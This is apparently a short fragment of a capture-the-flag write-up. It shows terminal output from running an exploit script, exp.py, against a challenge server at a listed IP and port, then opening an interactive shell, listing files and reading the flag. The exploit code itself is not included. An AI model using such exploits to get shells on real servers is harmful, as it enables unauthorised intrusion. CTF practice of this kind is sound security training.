 → test python3 exp.py
[+] Opening connection to 106.15.92.40 on port 10001: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
flag{waf?w3f?_easy_bypa5s!poqwnuckas}